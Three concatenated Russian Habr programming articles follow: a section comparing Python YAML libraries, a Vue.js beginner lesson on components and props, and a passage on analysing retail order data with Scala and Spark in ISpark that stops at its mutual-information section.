### Не нужен аргумент default\_flow\_style (dump)
В большинстве случаев мы не хотим, чтобы в выходных данных присутствовал [стиль потока](https://yaml.org/spec/1.2.2/#chapter-7-flow-style-productions) (т.е. никакого JSON в YAML). Согласно документации [PyYAML](https://pyyaml.org/wiki/PyYAMLDocumentation#dictionaries-without-nested-collections-are-not-dumped-correctly), для достижения этого в `yaml.safe_dump` следует передать `default_flow_style=False`.
Покопавшись в исходном коде последней версии PyYaml (6.0), можно обнаружить, что это больше не нужно. Вы можете удалить этот аргумент, чтобы сохранить код более чистым и менее запутанным.
### Библиотеки
#### oyaml
Ссылка: <https://github.com/wimglenn/oyaml>
Как упоминалось выше, oyaml - это замена PyYAML, которая сохраняет упорядочивание словарей.
Используйте oyaml, если Вы уже используете PyYAML в своем коде.
Стоит отметить, что oyaml - это однофайловая библиотека, содержащая всего [53 строки кода](https://github.com/wimglenn/oyaml/blob/d0195070d26bd982f1e4e604bded5510dd035cd7/oyaml.py). Это делает ее очень гибкой в использовании, Вы можете просто скопировать код в свою библиотеку и настроить ее в соответствии с Вашими потребностями.
#### strictyaml
Ссылка: <https://github.com/crdoconnor/strictyaml>
Некоторые люди говорят, что YAML слишком сложен и гибок, чтобы быть хорошим языком конфигурации, это не проблема YAML, а проблема того, как мы его используем. Если мы ограничим наше использование только подмножеством его возможностей, он будет настолько хорош, насколько должен быть.
Именно здесь и появился StrictYAML. Это безопасный парсер YAML, который анализирует и проверяет [ограниченное подмножество](https://hitchdev.com/strictyaml/features-removed) спецификации YAML.
Используйте StrictYAML, если Вы сильно беспокоитесь о безопасности Вашего приложения.
В [документации](https://hitchdev.com/strictyaml/) по strictyaml есть масса замечательных статей, которые определенно стоит посмотреть, если Вы задумывались о YAML и других языках конфигурации.
#### ruamel.yaml
Ссылка: <https://yaml.readthedocs.io/en/latest/overview.html>
ruamel.yaml - это форк PyYAML, он был выпущен в 2009 году и постоянно поддерживается в течение последнего десятилетия.
Различия с PyYAML перечислены [здесь](https://yaml.readthedocs.io/en/latest/pyyaml.html#yaml-1-2-support). В целом, ruamel.yaml ориентируется на [YAML 1.2](https://yaml.org/spec/1.2.2/) с некоторыми улучшениями в синтаксисе, сделанными автором.
Самым интересным в этой библиотеке является round-trip в процессе загрузки/выгрузки. Это работает как черная магия. Вот объяснение из документации ruamel.yaml:
> Round-trip - это последовательность YAML загрузка-модификация-сохранение, и ruamel.yaml пытается сохранить, среди прочего:
>
> - комментарии
> - стиль блоков и порядок следования ключей, поэтому Вы можете использовать diff для данных прошедших round-trip
> - последовательности в стиле потока ('a: b, c, d')
> - имена якорей, созданные вручную (т.е. не в форме `idNNN`)
> - слияния в словарях сохраняются
>
>
Стоит использовать ruamel.yaml, если у Вас есть потребность максимально сохранить оригинальное содержимое.
> Обратите внимание - метод `safe_load` в ruamel.yaml (`YAML(typ='safe').load`) не может разобрать коллекцию в стиле потока (`a: {"foo": "bar"}`), это недокументированное различие с PyYAML.
>
>
### Резюме
У YAML есть свои плюсы и минусы. Его легко читать, кривая обучения в начале легкая, но спецификация сложна, что не только вызывает хаос на практике, но и делает реализации на разных языках несовместимыми друг с другом во многих тривиальных аспектах.
Несмотря на эти причуды, YAML по-прежнему остается лучшим языком конфигурации, и пока мы используем его правильно, проблем удастся избежать, а опыт будет намного лучше. | https://habr.com/ru/post/669684/ | null | ru | null |
# Vue.js для начинающих, урок 8: компоненты
Сегодня, в восьмом уроке курса по Vue, состоится ваше первое знакомство с компонентами. Компоненты — это блоки кода, подходящие для многократного использования, которые могут включать в себя и описание внешнего вида частей приложения, и реализацию возможностей проекта. Они помогают программистам в создании модульной кодовой базы, которую удобно поддерживать.
[](https://habr.com/ru/company/ruvds/blog/512658/)
→ [Vue.js для начинающих, урок 1: экземпляр Vue](https://habr.com/ru/company/ruvds/blog/509700/)
→ [Vue.js для начинающих, урок 2: привязка атрибутов](https://habr.com/ru/company/ruvds/blog/509702/)
→ [Vue.js для начинающих, урок 3: условный рендеринг](https://habr.com/ru/company/ruvds/blog/510628/)
→ [Vue.js для начинающих, урок 4: рендеринг списков](https://habr.com/ru/company/ruvds/blog/510898/)
→ [Vue.js для начинающих, урок 5: обработка событий](https://habr.com/ru/company/ruvds/blog/511600/)
→ [Vue.js для начинающих, урок 6: привязка классов и стилей](https://habr.com/ru/company/ruvds/blog/511602/)
→ [Vue.js для начинающих, урок 7: вычисляемые свойства](https://habr.com/ru/company/ruvds/blog/512660/)
→ [Vue.js для начинающих, урок 8: компоненты](https://habr.com/ru/company/ruvds/blog/512658/)
Цель урока
----------
Основная цель данного урока — создание нашего первого компонента и исследование механизмов передачи данных в компоненты.
Начальный вариант кода
----------------------
Вот код файла `index.html`, находящийся в теге , с которого мы начнём работу:
```
![]()
{{ title }}
===========
In stock
Out of Stock
Shipping: {{ shipping }}
* {{ detail }}
Add to cart
Cart({{ cart }})
```
Вот код `main.js`:
```
var app = new Vue({
el: '#app',
data: {
product: 'Socks',
brand: 'Vue Mastery',
selectedVariant: 0,
details: ['80% cotton', '20% polyester', 'Gender-neutral'],
variants: [
{
variantId: 2234,
variantColor: 'green',
variantImage: './assets/vmSocks-green.jpg',
variantQuantity: 10
},
{
variantId: 2235,
variantColor: 'blue',
variantImage: './assets/vmSocks-blue.jpg',
variantQuantity: 0
}
],
cart: 0,
},
methods: {
addToCart() {
this.cart += 1;
},
updateProduct(index) {
this.selectedVariant = index;
console.log(index);
}
},
computed: {
title() {
return this.brand + ' ' + this.product;
},
image() {
return this.variants[this.selectedVariant].variantImage;
},
inStock(){
return this.variants[this.selectedVariant].variantQuantity;
}
}
})
```
Задача
------
Нам не нужно, чтобы во Vue-приложении все данные, методы, вычисляемые свойства размещались бы в корневом экземпляре Vue. Со временем это приведёт к появлению кода, который будет очень тяжело поддерживать. Вместо этого нам хотелось бы разбить код на модульные части, с которыми будет проще работать, и которые сделают разработку более гибкой.
Решение задачи
--------------
Начнём с того, что возьмём существующий код и перенесём его в новый компонент.
Вот как в файле `main.js` регистрируется компонент:
```
Vue.component('product', {})
```
Первый аргумент — это выбранное нами имя компонента. Второй — это объект с опциями, похожий на тот, который мы использовали при создании экземпляра Vue на прошлых занятиях.
В экземпляре Vue мы использовали свойство `el` для организации его привязки к элементу DOM. В случае с компонентом используется свойство `template`, которое определяет HTML-код компонента.
Опишем шаблон компонента в объекте с опциями:
```
Vue.component('product', {
template: `
… // Здесь будет весь HTML-код, который раньше был в элементе с классом product
`
})
```
Во Vue есть несколько способов создания шаблонов. Сейчас мы пользуемся шаблонным литералом, содержимое которого заключено в обратные кавычки.
Если окажется так, что код шаблона не будет размещаться в единственном корневом элементе, в таком, как элемент с классом `product`, это приведёт к выводу такого сообщения об ошибке:
```
Component template should contain exactly one root element
```
Другими словами, шаблон компонента может возвращать только один элемент.
Например, следующий шаблон построен правильно, так как он представлен лишь одним элементом:
```
Vue.component('product', {
template: `I'm a single element!
=====================
`
})
```
А вот если в шаблоне содержится несколько одноуровневых элементов, воспользоваться им не получится. Вот пример неправильного шаблона:
```
Vue.component('product', {
template: `
I'm a single element!
=====================
Not anymore
-----------
`
})
```
В результате оказывается, что если шаблон должен включать в себя множество элементов, например — набор элементов, заключённых в наш с классом `product`, эти элементы должны быть помещены во внешний элемент-контейнер. В результате в шаблоне будет лишь один корневой элемент.
Теперь, когда в шаблоне находится HTML-код, который раньше был в файле `index.html`, мы можем добавить в компонент данные, методы, вычисляемые свойства, которые раньше были в корневом экземпляре Vue:
```
Vue.component('product', {
template: `
…
`,
data() {
return {
// тут будут данные
}
},
methods: {
// тут будут методы
},
computed: {
// тут будут вычисляемые свойства
}
})
```
Как видите, структура этого компонента практически полностью совпадает со структурой экземпляра Vue, с которым мы работали раньше. А вы обратили внимание на то, что `data` — это теперь не свойство, а метод объекта с опциями? Почему это так?
Дело в том, что компоненты часто создают, планируя использовать их многократно. Если у нас будет много компонентов `product`, нам нужно обеспечить то, чтобы для каждого из них создавались бы собственные экземпляры сущности `data`. Так как `data` — это теперь функция, которая возвращает объект с данными, каждый компонент гарантированно получит собственный набор данных. Если бы сущность `data` не была бы функцией, то каждый компонент `product`, везде, где использовались бы такие компоненты, содержал бы одни и те же данные. А это противоречит идее многократного использования компонентов.
Теперь, когда мы переместили код, связанный с товаром, в собственный компонент `product`, код описания корневого экземпляра Vue будет выглядеть так:
```
var app = new Vue({
el: '#app'
})
```
Сейчас нам осталось лишь разместить компонент `product` в коде файла `index.html`. Это будет выглядеть так:
```
```
Если теперь перезагрузить страницу приложения — она примет прежний вид.

*Страница приложения*
Если теперь заглянуть в инструменты разработчика Vue, там можно заметить наличие сущности Root и компонента Product.

*Анализ приложения с помощью инструментов разработчика Vue*
А теперь, просто чтобы продемонстрировать возможности многократного использования компонентов, давайте добавим в код `index.html` ещё пару компонентов `product`. Собственно говоря, именно так организовано многократное использование компонентов. Код `index.html` будет выглядеть так:
```
```
А на странице будет выведено три копии карточки товара.
*Несколько карточек товара, выведенные на одной странице*
Обратите внимание на то, что в дальнейшем мы будем работать с одним компонентом `product`, поэтому код `index.html` будет выглядеть так:
```
```
Задача
------
В приложениях часто нужно, чтобы компоненты принимали бы данные, входные параметры, от родительских сущностей. В данном случае родителем компонента `product` является сам корневой экземпляр Vue.
Пусть в корневом экземпляре Vue имеется описание неких данных. Эти данные указывают на то, является ли пользователь обладателем премиум-аккаунта. Код описания экземпляра Vue при этом может выглядеть так:
```
var app = new Vue({
el: '#app',
data: {
premium: true
}
})
```
Давайте решим, что премиум-пользователям полагается бесплатная доставка.
Это означает, что нам нужно, чтобы компонент `product` выводил бы, в зависимости от того, что записано в свойство `premium` корневого экземпляра Vue, разные сведения о стоимости доставки.
Как отправить данные, хранящиеся в свойстве `premium` корневого экземпляра Vue, дочернему элементу, которым является компонент `product`?
Решение задачи
--------------
Во Vue, для передачи данных от родительских сущностей дочерним, применяется свойство объекта с опциями `props`, описываемое у компонентов. Это объект с описанием входных параметров компонента, значения которых должны быть заданы на основе данных, получаемых от родительской сущности.
Начнём работу с описания того, какие именно входные параметры ожидает получить компонент `product`. Для этого добавим в объект с опциями, используемый при его создании, соответствующее свойство:
```
Vue.component('product', {
props: {
premium: {
type: Boolean,
required: true
}
},
// Тут будут описания данных, методов, вычисляемых свойств
})
```
Обратите внимание на то, что тут используются встроенные возможности Vue по проверке параметров, передаваемых компоненту. А именно, мы указываем то, что типом входного параметра `premium` является `Boolean`, и то, что этот параметр является обязательным, устанавливая `required` в `true`.
Далее, внесём в шаблон изменение, выводящее переданные объекту параметры. Выведя значение свойства `premium` на странице, мы убедимся в правильности работы исследуемого нами механизма.
```
User is premium: {{ premium }}
```
Пока всё идёт нормально. Компонент `product` знает о том, что он будет получать необходимый для его работы параметр типа `Boolean`. Мы подготовили место для вывода соответствующих данных.
Но мы пока ещё не передали параметр `premium` компоненту. Сделать это можно с помощью пользовательского атрибута, который похож на «трубопровод», ведущий к компоненту, через который ему можно передавать входные параметры, и, в частности, `premium`.
Доработаем код в `index.html`:
```
```
Обновим страницу.

*Вывод данных, переданных компоненту*
Теперь входные параметры передаются компоненту. Поговорим о том, что именно мы только что сделали.
Мы передаём компоненту входной параметр, или «пользовательский атрибут», называемый `premium`. Мы привязываем этот пользовательский атрибут, используя конструкцию, представленную двоеточием, к свойству `premium`, которое хранится в данных нашего экземпляра Vue.
Теперь корневой экземпляр Vue может передать `premium` дочернему компоненту `product`. Так как атрибут привязан к свойству `premium` из данных экземпляра Vue, текущее значение `premium` будет всегда передаваться компоненту `product`.
Вышеприведённый рисунок, а именно, надпись `User is premium: true`, доказывает то, что всё сделано правильно.
Теперь мы убедились в том, что изучаемый нами механизм передачи данных работает так, как ожидается. Если заглянуть в инструменты разработчика Vue, то окажется, что у компонента `Product` теперь есть входной параметр `premium`, хранящий значение `true`.

*Входной параметр компонента*
Сейчас, когда данные о том, обладает ли пользователь премиум-аккаунтом, попадают в компонент, давайте используем эти данные для того чтобы вывести на странице сведения о стоимости доставки. Не будем забывать о том, что если параметр `premium` установлен в значение `true`, то пользователю полагается бесплатная доставка. Создадим новое вычисляемое свойство `shipping` и воспользуемся в нём параметром `premium`:
```
shipping() {
if (this.premium) {
return "Free";
} else {
return 2.99
}
}
```
Если в параметре `this.premium` хранится `true` — вычисляемое свойство `shipping` вернёт `Free`. В противном случае оно вернёт `2.99`.
Уберём из шаблона компонента код вывода значения параметра `premium`. Теперь элемент `Shipping: {{ shipping }}`, который присутствовал в коде, с которого мы сегодня начали работу, сможет вывести сведения о стоимости доставки.
*Премиум-пользователь получает бесплатную доставку*
Текст `Shipping: Free` появляется на странице из-за того, что компоненту передан входной параметр `premium`, установленный в значение `true`.
Замечательно! Теперь мы научились передавать данные от родительских сущностей дочерним и смогли воспользоваться этими данными в компоненте для управления стоимостью доставки товаров.
Кстати, стоит отметить, что в дочерних компонентах не следует изменять их входные параметры.
Практикум
---------
Создайте новый компонент `product-details`, который должен использовать входной параметр `details` и отвечать за визуализацию той части карточки товара, которая раньше формировалась с использованием следующего кода:
```
* {{ detail }}
```
[Вот](https://codepen.io/GreggPollack/pen/mvNPLP?editors=1111) заготовка, которую вы можете использовать для решения этой задачи.
[Вот](https://codepen.io/GreggPollack/pen/NoQNMv) решение задачи.
Итоги
-----
Сегодня состоялось ваше первое знакомство с компонентами Vue. Вот что вы узнали:
* Компоненты — это блоки кода, представленные в виде пользовательских элементов.
* Компоненты упрощают управление приложением благодаря тому, что позволяют разделить его на части, подходящие для многократного использования. Они содержат в себе описания визуальной составляющей и функционала соответствующей части приложения.
* Данные компонента представлены методом `data()` объекта с опциями.
* Для передачи данных от родительских сущностей дочерним сущностям используются входные параметры (`props`).
* Мы можем описать требования к входным параметрам, которые принимает компонент.
* Входные параметры передаются компонентам через пользовательские атрибуты.
* Данные родительского компонента можно динамически привязать к пользовательским атрибутам.
* Инструменты разработчика Vue дают ценные сведения о компонентах.
**Пользуетесь ли вы инструментами разработчика Vue?**
→ [Vue.js для начинающих, урок 1: экземпляр Vue](https://habr.com/ru/company/ruvds/blog/509700/)
→ [Vue.js для начинающих, урок 2: привязка атрибутов](https://habr.com/ru/company/ruvds/blog/509702/)
→ [Vue.js для начинающих, урок 3: условный рендеринг](https://habr.com/ru/company/ruvds/blog/510628/)
→ [Vue.js для начинающих, урок 4: рендеринг списков](https://habr.com/ru/company/ruvds/blog/510898/)
→ [Vue.js для начинающих, урок 5: обработка событий](https://habr.com/ru/company/ruvds/blog/511600/)
→ [Vue.js для начинающих, урок 6: привязка классов и стилей](https://habr.com/ru/company/ruvds/blog/511602/)
→ [Vue.js для начинающих, урок 7: вычисляемые свойства](https://habr.com/ru/company/ruvds/blog/512660/)
→ [Vue.js для начинающих, урок 8: компоненты](https://habr.com/ru/company/ruvds/blog/512658/)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=vuelesson8#order) | https://habr.com/ru/post/512658/ | null | ru | null |
# Анализ данных на Scala. Считаем корреляцию 21-го века

Очень важно выбрать правильный инструмент для анализа данных. На форумах [Kaggle.com](https://www.kaggle.com/), где проводятся международные соревнования по Data Science, часто спрашивают, какой инструмент лучше. Первые строчки популярноcти занимают R и Python. В статье мы расскажем про альтернативный стек технологий анализа данных, сделанный на основе языка программирования Scala и платформы распределенных вычислений [Spark](http://spark.apache.org/).
Как мы пришли к этому? В [Retail Rocket](http://retailrocket.ru/?utm_source=habr-blog&utm_medium=referral&utm_campaign=habr-21-vek) мы много занимаемся машинным обучением на очень больших массивах данных. Раньше для разработки прототипов мы использовали связку IPython + Pyhs2 (hive драйвер для Python) + Pandas + Sklearn. В конце лета 2014 года приняли принципиальное [решение перейти на Spark](http://www.slideshare.net/rzykov/retail-rocket-sparkrzykov), так как эксперименты показали, что мы получим 3-4 кратное повышение производительности на том же парке серверов.
Еще один плюс — мы можем использовать один язык программирования для моделирования и кода, который будет работать на боевых серверах. Для нас это было большим преимуществом, так как до этого мы использовали 4 языка одновременно: Hive, Pig, Java, Python, для небольшой команды это серьезная проблема.
Spark хорошо поддерживает работу с Python/Scala/Java через API. Мы решили выбрать Scala, так как именно на нем написан Spark, то есть можно анализировать его исходный код и при необходимости исправлять ошибки, плюс — это JVM, на котором крутится весь Hadoop. Анализ форумов по языкам программирования под Spark свел к следующему:
Scala:
+ функциональный;
+ родной для Spark;
+ работает на JVM, а значит родной для Hadoop;
+ строгая статическая типизация;
— довольно сложный вход, но код читабельный.
Python:
+ популярный;
+ простой;
— динамическая типизация;
— производительность хуже, чем у Scala.
Java:
+ популярность;
+ родной для Hadoop;
— слишком много кода.
Более подробно по выбору языка программирования для Spark можно прочитать [здесь](http://www.quora.com/Is-Scala-a-better-choice-than-Python-for-Apache-Spark).
Должен сказать, что выбор дался не просто, так как Scala никто в команде на тот момент не знал.
Известный факт: чтобы научиться хорошо общаться на языке, нужно погрузиться в языковую среду и использовать его как можно чаще. Поэтому для моделирования и быстрого анализа данных мы отказались от питоновского стека в пользу Scala.
В первую очередь нужно было найти замену IPython, варианты были следующие:
1) [Zeppelin](http://zeppelin-project.org/) — an IPython-like notebook for Spark;
2) ISpark;
3) Spark Notebook;
4) [Spark IPython Notebook от IBM](https://github.com/ibm-et/spark-kernel).
Пока выбор пал на ISpark, так как он простой, — это IPython для Scala/Spark, к нему относительно легко удалось прикрутить графики HighCharts и R. И у нас не возникло проблем с подключением его к Yarn-кластеру.
Наш рассказ о среде анализа данных на Scala состоит из трех частей:
1) Несложная задача на Scala в ISpark, которая будет выполняться локально на Spark.
2) Настройка и установка компонент для работы в ISpark.
3) Пишем Machine Learning задачу на Scala, используя библиотеки R.
И если эта статья будет популярной, я напишу две другие. ;)
Задача
------
Давайте попробуем ответить на вопрос: зависит ли средний чек покупки в интернет-магазине от статичных параметров клиента, которые включают в себя населенный пункт, тип браузера (мобильный/Desktop), операционную систему и версию браузера? Сделать это можно с помощью [«Взаимной информации»](http://en.wikipedia.org/wiki/Mutual_information) (Mutual Information).
> В [Retail Rocket](http://retailrocket.ru/?utm_source=habr-blog&utm_medium=referral&utm_campaign=habr-21-vek) мы много где используем энтропию для наших рекомендательных алгоритмов и анализа: классическую формулу Шеннона, расхождение Кульбака-Лейблера, взаимную информацию. Мы даже подали заявку на доклад на [конференцию RecSys](http://recsys.acm.org/recsys15/) по этой теме. Этим мерам посвящен отдельный, хоть и небольшой раздел в известном учебнике по машинному обучению Мерфи.
Проведем анализ на реальных данных [Retail Rocket](http://retailrocket.ru/?utm_source=habr-blog&utm_medium=referral&utm_campaign=habr-21-vek). Предварительно я скопировал выборку из нашего кластера к себе на компьютер в виде csv-файла.
Загрузка данных
---------------
Здесь мы используем ISpark и Spark, запущенный в локальном режиме, то есть все вычисления происходят локально, распределение идет по ядрам. Собственно в комментариях все написано. Самое главное, что на выходе мы получаем RDD (структура данных Spark), которая представляет собой коллекцию кейс-классов типа Row, который определен в коде. Это позволит обращаться к полям через ".", например \_.categoryId.
На входе:
```
import org.apache.spark.rdd.RDD
import org.apache.spark.sql._
import org.tribbloid.ispark.display.dsl._
import scala.util.Try
val sqlContext = new org.apache.spark.sql.SQLContext(sc)
import sqlContext.implicits._
// Объявляем CASE class, он нам понадобится для dataframe
case class Row(categoryId: Long, orderId: String ,cityId: String, osName: String,
osFamily: String, uaType: String, uaName: String,aov: Double)
// читаем файл в переменную val с помощью sc (Spark Context), его объявляет Ipython заранее
val aov = sc.textFile("file:///Users/rzykov/Downloads/AOVC.csv")
// парсим поля
val dataAov = aov.flatMap { line => Try { line.split(",") match {
case Array(categoryId, orderId, cityId, osName, osFamily, uaType, uaName, aov) =>
Row(categoryId.toLong + 100, orderId, cityId, osName, osFamily, osFamily, uaType, aov.toDouble)
} }.toOption }
```
На выходе:
```
MapPartitionsRDD[4] at map at :28
```
Теперь посмотрим на сами данные:

В данной строке используется новый тип данных DataFrame, добавленный в Spark в версии 1.3.0, он очень похож на аналогичную структуру в библиотеке pandas в Python. toDf подхватывает наш кейс-класс Row, благодаря чему получает названия полей и их типы.
Для дальнейшего анализа нужно выбрать какую-нибудь одну категорию желательно с большим количеством данных. Для этого нужно получить список наиболее популярных категорий.
На входе:
```
//Наиболее популярная категория
dataAov.map { x => x.categoryId } // выбираем поле categoryId
.countByValue() // рассчитываем частоту появления каждой categoryId
.toSeq
.sortBy( - _._2) // делаем сортировку по частоте по убыванию
.take(10) // берем ТОП 10 записей
```
На выходе мы получили массив кортежей (tuple) в формате (categoryId, частота):
```
ArrayBuffer((314,3068), (132,2229), (128,1770), (270,1483), (139,1379), (107,1366), (177,1311), (226,1268), (103,1259), (127,1204))
```
Для дальнейшей работы я решил выбрать 128-ю категорию.
Подготовим данные: отфильтруем нужные типы операционных систем, чтобы не засорять графики мусором.
На входе:
```
val interestedBrowsers = List("Android", "OS X", "iOS", "Linux", "Windows")
val osAov = dataAov.filter(x => interestedBrowsers.contains(x.osFamily)) //оставляем только нужные ОС
.filter(_.categoryId == 128) // фильтруем категории
.map(x => (x.osFamily, (x.aov, 1.0))) // нужно для расчета среднего чека
.reduceByKey((x, y) => (x._1 + y._1, x._2 + y._2))
.map{ case(osFamily, (revenue, orders)) => (osFamily, revenue/orders) }
.collect()
```
На выходе массив кортежей (tuple) в формате OS, средний чек:
```
Array((OS X,4859.827586206897), (Linux,3730.4347826086955), (iOS,3964.6153846153848), (Android,3670.8474576271187), (Windows,3261.030993042378))
```
Хочется визуализации, давайте сделаем это в HighCharts:

Теоретически можно использовать любые графики HighCharts, если они поддерживаются в [Wisp](https://github.com/quantifind/wisp). Все графики интерактивны.
Попробуем сделать то же самое, но через R.
Запускаем R клиент:
```
import org.ddahl.rscala._
import ru.retailrocket.ispark._
def connect() = RClient("R", false)
@transient
val r = connect()
```
Строим сам график:

Так можно строить любые графики R прямо в блокноте IPython.
Взаимная информация
-------------------
